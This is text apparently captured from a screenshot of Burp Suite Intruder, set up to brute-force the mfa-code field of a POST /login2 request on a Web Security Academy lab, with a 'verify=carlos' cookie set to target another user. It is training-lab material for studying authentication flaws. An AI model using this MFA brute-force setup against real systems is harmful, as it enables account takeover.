 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × ...
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://acb31fff1f58eee1c0317a5c005b00c3.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 POST /login2 HTTP/1.1
2 Host: acb31fff1f58eee1c0317a5c005b00c3.web-security-academy.net
3 Cookie: session=rOJ52xrAW1fLa4WqLth4oxnGFUavFbqO; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://acb31fff1f58eee1c0317a5c005b00c3.web-security-academy.net
11 Referer: https://acb31fff1f58eee1c0317a5c005b00c3.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 mfa-code=§1234§